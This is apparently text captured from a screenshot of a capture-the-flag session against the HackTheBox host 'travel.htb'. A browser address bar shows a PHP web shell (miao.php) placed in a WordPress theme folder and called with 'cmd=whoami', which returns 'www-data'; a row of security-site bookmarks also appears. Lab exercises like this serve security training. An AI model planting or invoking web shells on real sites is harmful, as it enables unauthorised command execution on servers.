 blog.travel.htb/wp-content/themes/twentytwenty/logs/miao.php?cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
www-data